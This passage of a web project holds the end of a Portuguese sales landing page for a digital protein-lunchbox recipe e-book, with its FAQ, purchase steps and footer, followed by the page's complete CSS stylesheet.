          <summary>Tem opção para quem não come carne vermelha ou é vegetariano?<span class="plus"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M12 5v14M5 12h14"/></svg></span></summary>
          <p>O material tem receitas com frango, carne, peixe e ovos. Se você segue uma dieta vegetariana, fale com o nosso suporte antes da compra para saber se atende sua necessidade.</p>
        </details>
        <details>
          <summary>Por quanto tempo tenho acesso ao material?<span class="plus"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M12 5v14M5 12h14"/></svg></span></summary>
          <p>O acesso é vitalício: você pode consultar as receitas sempre que quiser, sem prazo de expiração.</p>
        </details>
        <details>
          <summary>E se eu não gostar, posso pedir reembolso?<span class="plus"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round"><path d="M12 5v14M5 12h14"/></svg></span></summary>
          <p>Pode. Você tem 30 dias de garantia incondicional. Se não gostar por qualquer motivo, devolvemos 100% do valor pago.</p>
        </details>
      </div>
    </div>
  </section>

  <section class="steps">
    <div class="wrap">
      <span class="eyebrow">Como funciona</span>
      <h2>Simples assim, em 3 passos</h2>
      <div class="steps-grid">
        <div class="step-card">
          <span class="step-num">1</span>
          <span class="step-icon">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="5" width="20" height="14" rx="2"/><path d="M2 10h20"/></svg>
          </span>
          <h3>Garanta seu acesso</h3>
          <p>Pagamento único e seguro.</p>
        </div>
        <div class="step-card">
          <span class="step-num">2</span>
          <span class="step-icon">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="4" width="20" height="16" rx="2"/><path d="m2 7 10 6 10-6"/></svg>
          </span>
          <h3>Receba no e-mail e WhatsApp</h3>
          <p>Acesso imediato, tudo digital.</p>
        </div>
        <div class="step-card">
          <span class="step-num">3</span>
          <span class="step-icon">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M2 5c2-1 5-1 7 0v14c-2-1-5-1-7 0Z"/><path d="M22 5c-2-1-5-1-7 0v14c2-1 5-1 7 0Z"/></svg>
          </span>
          <h3>Abra e comece</h3>
          <p>No celular, no computador ou impresso.</p>
        </div>
      </div>
    </div>
  </section>

  <footer>
    <div class="wrap">
      <span class="eyebrow" style="color:var(--accent);">Chega de comer sempre a mesma coisa</span>
      <h2>Garanta agora suas 100 Marmitas Proteicas</h2>
      <a class="btn" href="#oferta">
        Quero garantir meu acesso
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
      </a>
      <p class="legal">Marmita Proteica Fácil é um material digital de receitas e não substitui acompanhamento nutricional profissional. Resultados dependem da rotina alimentar como um todo. Compra 100% segura · Garantia incondicional de 30 dias.</p>
    </div>
  </footer>

</main>

<script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
:root{
  --bg:#EFF3EC;
  --surface:#FFFFFF;
  --surface-2:#E3ECE1;
  --tint-peach:#FBEADD;
  --deep-green:#0F3B30;
  --deep-green-soft:#AFC9BF;
  --ink:#16211A;
  --ink-soft:#55645A;
  --accent:#E2572B;
  --accent-ink:#FFF7F2;
  --accent-2:#2E6B4C;
  --accent-2-ink:#F2FBF5;
  --line:#D7E0D3;
  --shadow:rgba(23,33,26,.10);
}

*{box-sizing:border-box;}
html{scroll-behavior:smooth;}
body{
  margin:0;
  background:var(--bg);
  color:var(--ink);
  font-family:"IBM Plex Sans",system-ui,-apple-system,sans-serif;
  font-size:16px;
  line-height:1.55;
}
h1,h2,h3{
  font-family:"Unbounded",system-ui,sans-serif;
  line-height:1.12;
  text-wrap:balance;
  margin:0;
}
p{margin:0;}
img{max-width:100%;}
a{color:inherit;}
ul{margin:0;padding:0;list-style:none;}
.wrap{
  width:100%;
  max-width:1100px;
  margin-inline:auto;
  padding-inline:clamp(20px,6vw,56px);
}
section{padding-block:clamp(48px,8vw,96px);}
.eyebrow{
  display:block;
  margin-bottom:18px;
  font-size:.8rem;
  font-weight:700;
  letter-spacing:.14em;
  text-transform:uppercase;
  color:var(--accent-2);
}

.btn{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  gap:10px;
  border:none;
  border-radius:999px;
  padding:18px 28px;
  font-family:"IBM Plex Sans",sans-serif;
  font-weight:700;
  font-size:1.05rem;
  cursor:pointer;
  background:var(--accent);
  color:var(--accent-ink);
  box-shadow:0 10px 24px -8px rgba(226,87,43,.55);
  transition:transform .15s ease, box-shadow .15s ease;
  text-decoration:none;
}
.btn:hover{transform:translateY(-2px);box-shadow:0 14px 30px -8px rgba(226,87,43,.6);}
.btn:focus-visible{outline:3px solid var(--accent-2);outline-offset:3px;}
.btn svg{width:20px;height:20px;flex:none;}

.check-row{display:flex;gap:14px;align-items:flex-start;}
.check-ico{
  flex:none;width:28px;height:28px;border-radius:50%;
  background:var(--accent-2);color:var(--accent-2-ink);
  display:flex;align-items:center;justify-content:center;
  margin-top:2px;
}
.check-ico svg{width:15px;height:15px;}

/* ---------- HERO ---------- */
.hero{padding-top:clamp(56px,9vw,110px);}
.hero .wrap{
  display:flex;
  flex-direction:column;
  align-items:center;
  text-align:center;
  max-width:720px;
}
.hero-kicker{
  font-family:"Unbounded",sans-serif;
  font-weight:700;
  font-size:.78rem;
  letter-spacing:.16em;
  text-transform:uppercase;
  color:var(--accent);
  margin-bottom:18px;
  display:block;
}
.hero h1{font-size:clamp(2rem,4.3vw,3.1rem);letter-spacing:-.01em;max-width:16ch;}
.hero h3{
  margin-top:10px;
  font-size:clamp(1.1rem,2.2vw,1.5rem);
  font-weight:700;
  color:var(--ink-soft);
  max-width:22ch;
}
.hero .sub{
  margin-top:24px;
  font-size:1.15rem;
  color:var(--ink-soft);
  max-width:46ch;
}
.hero-cta{margin-top:34px;display:flex;flex-wrap:wrap;justify-content:center;gap:18px;}
.hero-cta .btn{white-space:nowrap;text-transform:uppercase;letter-spacing:.02em;font-size:clamp(.82rem,3.6vw,1.05rem);padding-inline:clamp(18px,5vw,32px);}
.hero .price-note{margin-top:14px;font-size:.92rem;color:var(--ink-soft);font-weight:600;}
.hero .price-note b{color:var(--ink);}
.hero-shot{
  margin-top:36px;
  width:100%;
  max-width:560px;
}
.img-placeholder--sm{
  max-width:160px;
  aspect-ratio:4/3;
  padding:14px;
}
.img-placeholder--sm svg{width:22px;height:22px;}

/* placeholder de imagem (mockup do e-book) */
.img-placeholder{
  width:100%;
  max-width:340px;
  aspect-ratio:3/4;
  border:1.5px dashed var(--line);
  border-radius:18px;
  background:var(--surface-2);
  color:var(--ink-soft);
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  gap:12px;
  text-align:center;
  padding:24px;
  margin-inline:auto;
}
.img-placeholder svg{width:32px;height:32px;opacity:.6;}
.img-placeholder span{font-size:.9rem;font-weight:600;max-width:22ch;}

/* ---------- STORY (segunda dobra) ---------- */
.story{background:var(--surface);border-block:1px solid var(--line);}
.story,.story .wrap,.story p,.story h2{text-align:center;}
.story .wrap{margin-inline:auto;}
.story .wrap{max-width:720px;}
.story h2{font-size:clamp(1.5rem,3.2vw,2.1rem);}
.story-lead{margin-top:18px;font-size:1.12rem;color:var(--ink-soft);}
.story-lead b,.story-close b{color:var(--ink);}
.story-list{margin-top:26px;display:flex;flex-direction:column;gap:12px;}
.story-list li{display:flex;align-items:center;justify-content:center;gap:10px;font-size:1.05rem;font-weight:500;}
.story-list li::before{
  content:"✕";
  flex:none;
  width:22px;height:22px;border-radius:50%;
  background:rgba(226,87,43,.12);color:var(--accent);
  font-size:.75rem;font-weight:800;
  display:flex;align-items:center;justify-content:center;
}
.story-strong{
  margin-top:28px;
  font-family:"Unbounded",sans-serif;
  font-weight:700;
  font-size:clamp(1.1rem,2.4vw,1.35rem);
  color:var(--accent-2);
}
.story-close{margin-top:16px;font-size:1.08rem;color:var(--ink-soft);}

/* ---------- PAIN ---------- */
.pain{background:var(--surface);border-block:1px solid var(--line);text-align:center;}
.pain .wrap{max-width:760px;margin-inline:auto;}
.pain .eyebrow{display:block;}
.pain h2{font-size:clamp(1.6rem,3vw,2.2rem);}
.pain-steps{
  margin-top:32px;
  display:flex;
  flex-wrap:wrap;
  justify-content:center;
  gap:12px;
}
.pain-steps li{
  background:var(--surface-2);
  border-radius:12px;
  padding:12px 18px;
  font-weight:600;
  font-size:.95rem;
}
.pain-turn{margin-top:38px;font-size:1.2rem;font-weight:600;}
.pain-list{margin-top:16px;display:flex;flex-direction:column;align-items:center;gap:8px;color:var(--ink-soft);}
.pain-list li{font-size:1.02rem;}
.pain-list li::before{content:"—  ";color:var(--accent);font-weight:700;}
.pullquote{
  margin-top:44px;
  border-radius:20px;
  background:var(--surface-2);
  padding:clamp(26px,4vw,38px);
  font-family:"Unbounded",sans-serif;
  font-weight:700;
  font-size:clamp(1.15rem,2.4vw,1.5rem);
  line-height:1.35;
  text-wrap:balance;
}

/* ---------- SOLUTION ---------- */
.solution .eyebrow{display:block;text-align:center;}
.solution h2{font-size:clamp(1.7rem,3.4vw,2.4rem);max-width:18ch;margin-inline:auto;text-align:center;}
.solution .sub{margin-top:18px;font-size:1.1rem;color:var(--ink-soft);max-width:58ch;margin-inline:auto;text-align:center;}
.sample-label{
  display:block;
  margin-top:48px;
  font-family:"Unbounded",sans-serif;
  font-weight:700;
  font-size:.8rem;
  letter-spacing:.12em;
  text-transform:uppercase;
  color:var(--ink-soft);
  text-align:center;
}
.sample-carousel{margin-top:20px;}
.sample-track{
  display:flex;
  gap:18px;
  overflow-x:auto;
  scroll-snap-type:x mandatory;
  scroll-behavior:smooth;
  -webkit-overflow-scrolling:touch;
  padding-bottom:2px;
  scrollbar-width:none;
}
.sample-track::-webkit-scrollbar{display:none;}
.recipe-card{
  flex:0 0 min(320px,82vw);
  min-height:200px;
  scroll-snap-align:center;
  border:1px solid var(--line);
  border-radius:18px;
  overflow:hidden;
  background:var(--surface-2);
  box-shadow:0 16px 32px -20px var(--shadow);
}
.recipe-card img{display:block;width:100%;height:auto;}
.sample-dots{
  margin-top:18px;
  display:flex;
  flex-wrap:wrap;
  justify-content:center;
  gap:8px;
}
.sample-dot{
  width:8px;height:8px;
  border-radius:50%;
  background:var(--line);
  transition:background .2s ease, transform .2s ease;
}
.sample-dot.is-active{background:var(--accent-2);transform:scale(1.25);}

.checklist{
  margin-top:52px;
  display:grid;
  grid-template-columns:1fr 1fr;
  gap:20px 32px;
}
.checklist .check-row p{font-weight:600;font-size:1.02rem;}
.solution .checklist{margin-top:44px;}
.solution:not(.benefits) .sample-carousel + .checklist{margin-top:52px;}

/* segunda dobra de benefícios */
.benefits{background:var(--surface);border-block:1px solid var(--line);}
.benefits .checklist{max-width:760px;margin-inline:auto;}
.benefits .hero-cta{margin-top:44px;}

/* ---------- TESTIMONIALS ---------- */
.testimonials{background:var(--surface);border-block:1px solid var(--line);text-align:center;}
.testimonials h2{font-size:clamp(1.6rem,3vw,2.2rem);max-width:34ch;margin-inline:auto;}
.testimonials .eyebrow{display:block;}
.testimonials .sub{margin-top:14px;color:var(--ink-soft);font-size:1.05rem;max-width:46ch;margin-inline:auto;}
.testimonials .sample-carousel{margin-top:36px;}
.t-track{padding-inline:2px;}
.t-card{
  flex:0 0 min(280px,78vw);
  min-height:200px;
  scroll-snap-align:center;
  border:1px solid var(--line);
  border-radius:18px;
  overflow:hidden;
  background:var(--surface-2);
  box-shadow:0 16px 32px -20px var(--shadow);
}
.t-card img{display:block;width:100%;height:auto;}

/* ---------- BONUS ---------- */
.bonus{background:var(--deep-green);color:#FFFFFF;text-align:center;}
.bonus h2{font-size:clamp(1.6rem,3vw,2.2rem);max-width:20ch;margin-inline:auto;color:#FFFFFF;}
.bonus .eyebrow{display:block;color:var(--deep-green-soft);}
.bonus-label{margin-top:10px;}
.bonus-grid{margin-top:36px;display:grid;grid-template-columns:repeat(2,1fr);gap:18px;text-align:left;}
.bonus-card{
  background:var(--surface);
  border:1px solid var(--line);
  border-radius:18px;
  overflow:hidden;
  display:flex;
  flex-direction:column;
}
.bonus-card:last-child:nth-child(odd){grid-column:1/-1;}
.bonus-total{
  margin-top:28px;
  font-family:"Unbounded",sans-serif;
  font-weight:700;
  font-size:clamp(1rem,2.4vw,1.25rem);
  color:#FFFFFF;
}
.bonus-total b{color:var(--accent);}
.bonus-card-img{
  aspect-ratio:16/10;
  overflow:hidden;
  background:var(--surface-2);
  padding:14px;
}
.bonus-card-img img{display:block;width:100%;height:100%;object-fit:contain;}
.bonus-card-body{padding:20px 22px 24px;}
.bonus-tag{
  display:block;
  font-weight:800;
  font-size:.78rem;
  letter-spacing:.08em;
  text-transform:uppercase;
  color:var(--accent);
}
.bonus-card h3{font-family:"IBM Plex Sans",sans-serif;font-weight:700;font-size:1.05rem;margin-top:6px;color:var(--ink);}
.bonus-card p{margin-top:10px;color:var(--ink-soft);font-size:.95rem;}
.bonus-price{margin-top:14px;display:flex;align-items:center;gap:10px;flex-wrap:wrap;}
.bonus-price-old{font-size:.85rem;color:var(--ink-soft);text-decoration:line-through;}
.bonus-price-cta{font-weight:800;font-size:.85rem;letter-spacing:.02em;text-transform:uppercase;color:var(--accent);}

/* ---------- OFFER ---------- */
.offer{background:var(--surface);border-block:1px solid var(--line);}
.offer .wrap{display:flex;flex-direction:column;align-items:center;}
.offer-head{text-align:center;margin-bottom:40px;}
.offer-head h2{font-size:clamp(1.6rem,3.4vw,2.4rem);max-width:22ch;margin-inline:auto;}
.offer-head h2 em{font-style:normal;color:var(--accent);}
.offer-head p{margin-top:14px;color:var(--ink-soft);font-size:1.05rem;max-width:46ch;margin-inline:auto;}
.offer-not-label{
  margin-top:18px;
  text-align:left;
  font-size:.75rem;
  font-weight:800;
  letter-spacing:.1em;
  text-transform:uppercase;
  color:var(--accent);
}
.offer-not-list{margin-top:8px;text-align:left;}
.offer-not-list li{
  position:relative;
  padding:5px 0 5px 24px;
  font-size:.88rem;
  color:var(--ink-soft);
}
.offer-not-list li::before{content:"✕";position:absolute;left:2px;color:var(--accent);font-weight:700;}
.offer-plans{
  width:100%;
  max-width:1000px;
  display:grid;
  grid-template-columns:1fr 1fr;
  gap:24px;
  align-items:stretch;
  justify-items:center;
}
.offer-plans .offer-card{display:flex;flex-direction:column;}
.offer-plans .offer-card-inner{flex:1;display:flex;flex-direction:column;}
.offer-plans .offer-summary-list{flex:1;}
.offer-card:not(.offer-card--basic){
  background:linear-gradient(180deg,#EEF7F0 0%,#E3F1E8 100%);
  border-color:var(--accent-2);
  box-shadow:0 24px 48px -28px rgba(46,107,76,.45);
}
.offer-card--basic{order:-1;border-color:var(--line);}
.offer-card--basic .offer-ribbon{background:var(--ink-soft);}
.offer-btn-primary.offer-btn-secondary{background:var(--surface);color:var(--deep-green);border:2px solid var(--deep-green);box-shadow:none;}
.offer-btn-primary.offer-btn-secondary:hover{background:var(--surface-2);color:var(--deep-green);box-shadow:none;}
@media (max-width:860px){
  .offer-plans{grid-template-columns:1fr;}
  .offer-card--basic{order:0;}
}

.offer-card{
  width:100%;
  max-width:480px;
  border:2.5px solid var(--deep-green);
  border-radius:24px;
  overflow:hidden;
  background:var(--surface);
}
.offer-ribbon{
  background:var(--accent-2);
  color:#FFFFFF;
  font-weight:800;
  font-size:.82rem;
  letter-spacing:.01em;
  text-align:center;
  padding:12px 16px;
  display:flex;
  align-items:center;
  justify-content:center;
  gap:8px;
}
.offer-ribbon svg{width:15px;height:15px;flex:none;}

.offer-card-inner{padding:32px 26px 36px;text-align:center;}
.offer-shot{display:block;margin:0 auto;max-width:250px;width:100%;}

.offer-title{
  margin-top:24px;
  font-size:clamp(1.15rem,3.4vw,1.4rem);
  color:var(--ink);
}
.offer-pack-label{
  margin-top:22px;
  font-family:"Unbounded",sans-serif;
  font-weight:800;
  font-size:.85rem;
  letter-spacing:.08em;
  text-transform:uppercase;
  color:var(--ink);
}
.offer-pack-sub{margin-top:6px;font-size:.9rem;color:var(--ink-soft);}
.offer-pack-sub strong{color:var(--accent-2);font-weight:700;}

.offer-summary-list{
  margin-top:26px;
  display:flex;
  flex-direction:column;
  text-align:left;
}
.offer-summary-list li{
  display:flex;
  align-items:flex-start;
  gap:12px;
  padding-block:13px;
  border-bottom:1px dashed var(--line);
}
.offer-summary-list li:last-child{border-bottom:none;}
.offer-summary-list .check-ico{margin-top:1px;width:22px;height:22px;}
.offer-summary-list .check-ico svg{width:12px;height:12px;}
.offer-summary-list .gift-ico{background:var(--accent);color:var(--accent-ink);}
.offer-summary-list .gift-ico svg{width:13px;height:13px;}
.offer-summary-list .item-text{font-size:.92rem;line-height:1.5;}
.offer-summary-list .item-text strong{font-weight:700;color:var(--ink);}
.offer-summary-list .item-text s{color:var(--ink-soft);font-weight:600;margin-left:4px;white-space:nowrap;}

.offer-price{margin-top:28px;display:flex;flex-direction:column;gap:6px;align-items:center;}
.offer-price-old{font-size:.9rem;color:var(--ink-soft);font-weight:600;}
.offer-price-old s{color:var(--ink-soft);}
.offer-price-new{
  font-family:"Unbounded",sans-serif;
  font-weight:800;
  font-size:clamp(2.6rem,6vw,3.4rem);
  color:var(--deep-green);
  line-height:1;
}

.offer-btn-primary{
  margin-top:24px;
  width:100%;
  background:var(--deep-green);
  color:#FFFFFF;
  box-shadow:0 10px 24px -8px rgba(15,59,48,.5);
  text-transform:uppercase;
  letter-spacing:.02em;
  white-space:nowrap;
  text-align:center;
  gap:8px;
  letter-spacing:0;
  font-size:clamp(.66rem,3vw,.95rem);
  padding:16px clamp(12px,3vw,22px);
}
.offer-btn-primary svg{width:16px;height:16px;}
@media (max-width:480px){
  .offer-card-inner{padding-inline:18px;}
}
.offer-btn-primary:hover{box-shadow:0 14px 30px -8px rgba(15,59,48,.6);}

.offer-once{margin-top:12px;font-size:.9rem;font-weight:600;color:var(--ink-soft);text-align:center;}

/* botão do plano completo pulsando */
#offer-cta{animation:offerPulse 1.4s ease-in-out infinite;}
#offer-cta:hover{animation-play-state:paused;}
@keyframes offerPulse{
  0%,100%{transform:translateY(0) scale(1);box-shadow:0 10px 24px -8px rgba(15,59,48,.5),0 0 0 0 rgba(46,107,76,.55);}
  30%{transform:translateY(-10px) scale(1.05);box-shadow:0 22px 30px -10px rgba(15,59,48,.45),0 0 0 12px rgba(46,107,76,0);}
  55%{transform:translateY(0) scale(1);box-shadow:0 10px 24px -8px rgba(15,59,48,.5),0 0 0 0 rgba(46,107,76,0);}
  70%{transform:translateY(-4px) scale(1.02);}
}
@media (prefers-reduced-motion:reduce){#offer-cta{animation:none;}}

.offer-secure{
  margin-top:16px;
  display:flex;
  align-items:center;
  justify-content:center;
  gap:8px;
  font-size:.9rem;
  font-weight:700;
  color:var(--accent-2);
}
.offer-secure svg{width:16px;height:16px;}

.offer-trust-row{
  margin-top:20px;
  padding-top:20px;
  border-top:1px solid var(--line);
  display:flex;
  flex-wrap:wrap;
  justify-content:center;
  gap:16px 22px;
}
.offer-trust-row span{display:flex;align-items:center;gap:7px;font-size:.82rem;font-weight:600;color:var(--ink-soft);}
.offer-trust-row svg{width:16px;height:16px;flex:none;}
.offer-trust-row span:nth-child(1) svg{color:var(--accent);}
.offer-trust-row span:nth-child(2) svg{color:var(--accent-2);}
.offer-trust-row span:nth-child(3) svg{color:#2E6B93;}

/* ---------- BANNER ---------- */
.banner{padding-block:clamp(40px,6vw,64px);}
.banner .wrap{max-width:760px;}
.banner-card{
  background:var(--surface);
  border:1px solid var(--line);
  border-radius:28px;
  padding:clamp(40px,6vw,60px) clamp(28px,5vw,56px);
  text-align:center;
  box-shadow:0 24px 48px -28px var(--shadow);
}
.banner-quote{
  width:34px;height:26px;
  color:var(--accent-2);
  opacity:.5;
  margin:0 auto 20px;
  display:block;
}
.banner p{
  font-family:"Unbounded",sans-serif;
  font-weight:600;
  font-size:clamp(1.15rem,2.4vw,1.55rem);
  line-height:1.45;
  text-wrap:balance;
  color:var(--ink-soft);
}
.banner p strong{color:var(--accent);font-weight:700;}

/* ---------- GUARANTEE ---------- */
.guarantee{background:var(--surface-2);border-block:1px solid var(--line);}
.guarantee .wrap{
  display:grid;
  grid-template-columns:auto 1fr;
  gap:clamp(28px,5vw,48px);
  align-items:center;
}
.seal-img{
  flex:none;
  width:220px;
  max-width:55vw;
  height:auto;
  filter:drop-shadow(0 12px 24px var(--shadow));
}
.guarantee h2{font-size:clamp(1.5rem,3vw,2rem);}
.guarantee p.body{margin-top:14px;color:var(--ink-soft);font-size:1.05rem;max-width:56ch;}

/* ---------- SOCIAL / QUEM É ---------- */
.social{background:var(--surface);border-block:1px solid var(--line);text-align:center;}
.social .wrap{max-width:700px;margin-inline:auto;}
.social .eyebrow{display:block;}
.social h2{font-size:clamp(1.5rem,3vw,2rem);margin-inline:auto;}
.social p.body{margin-top:14px;color:var(--ink-soft);font-size:1.05rem;max-width:52ch;margin-inline:auto;}
.ig-shot{
  margin:28px auto 0;
  display:inline-flex;
  flex-direction:column;
  align-items:center;
  gap:14px;
  text-decoration:none;
  color:var(--accent-2);
}
.ig-shot img{
  width:100%;
  max-width:320px;
  border-radius:18px;
  border:1px solid var(--line);
  box-shadow:0 16px 32px -16px var(--shadow);
  transition:transform .15s ease, box-shadow .15s ease;
}
.ig-shot:hover img{transform:translateY(-3px);box-shadow:0 20px 36px -16px var(--shadow);}
.ig-cta{display:flex;align-items:center;gap:6px;font-size:.9rem;font-weight:700;}
.ig-cta svg{width:14px;height:14px;}

/* ---------- FAQ ---------- */
.faq{text-align:center;}
.faq .eyebrow{display:block;}
.faq h2{font-size:clamp(1.6rem,3vw,2.2rem);}
.faq-list{margin-top:32px;display:flex;flex-direction:column;gap:12px;text-align:left;}
details{
  background:var(--surface);
  border:1px solid var(--line);
  border-radius:14px;
  padding:18px 22px;
}
summary{
  cursor:pointer;
  font-weight:700;
  font-size:1.02rem;
  list-style:none;
  display:flex;
  justify-content:space-between;
  align-items:center;
  gap:16px;
}
summary::-webkit-details-marker{display:none;}
summary .plus{
  flex:none;
  width:24px;height:24px;
  border-radius:50%;
  background:var(--surface-2);
  display:flex;align-items:center;justify-content:center;
  transition:transform .2s ease;
}
details[open] summary .plus{transform:rotate(45deg);}
details p{margin-top:14px;color:var(--ink-soft);font-size:.97rem;line-height:1.6;}

/* ---------- STEPS ---------- */
.steps{background:var(--deep-green);text-align:center;}
.steps .eyebrow{display:block;color:var(--deep-green-soft);}
.steps h2{font-size:clamp(1.6rem,3vw,2.2rem);color:#FFFFFF;}
.steps-grid{
  margin-top:40px;
  display:grid;
  grid-template-columns:repeat(3,1fr);
  gap:20px;
}
.step-card{
  position:relative;
  background:rgba(255,255,255,.06);
  border:1px solid rgba(255,255,255,.12);
  border-radius:18px;
  padding:28px 22px;
  text-align:left;
}
.step-num{
  position:absolute;
  top:-10px;right:-10px;
  width:26px;height:26px;
  border-radius:50%;
  background:var(--accent-2);
  color:#FFFFFF;
  font-weight:800;
  font-size:.8rem;
  display:flex;
  align-items:center;
  justify-content:center;
  border:2px solid var(--deep-green);
}
.step-icon{
  width:44px;height:44px;
  border-radius:12px;
  background:rgba(255,255,255,.08);
  color:#FFFFFF;
  display:flex;
  align-items:center;
  justify-content:center;
}
.step-icon svg{width:22px;height:22px;}
.step-card h3{
  margin-top:18px;
  font-family:"IBM Plex Sans",sans-serif;
  font-weight:700;
  font-size:1.02rem;
  color:#FFFFFF;
}
.step-card p{margin-top:6px;font-size:.9rem;color:var(--deep-green-soft);}

/* ---------- FOOTER ---------- */
footer{
  background:var(--ink);
  color:var(--bg);
  padding-block:clamp(48px,7vw,80px);
}
footer .wrap{text-align:center;display:flex;flex-direction:column;align-items:center;gap:22px;}
footer h2{font-size:clamp(1.5rem,3vw,2rem);color:var(--bg);max-width:20ch;}
footer .legal{font-size:.8rem;color:var(--ink-soft);max-width:60ch;margin-top:8px;}
footer .btn{background:var(--accent);color:var(--accent-ink);}

@media (max-width:860px){
  .checklist{grid-template-columns:1fr;}
  .bonus-grid{grid-template-columns:1fr;}
  .guarantee .wrap{grid-template-columns:1fr;text-align:center;justify-items:center;}
  .guarantee p.body{max-width:none;}
  .steps-grid{grid-template-columns:1fr;max-width:340px;margin-inline:auto;}
}

@media (prefers-reduced-motion:reduce){
  html{scroll-behavior:auto;}
  .btn,summary .plus{transition:none;}
}
</file>
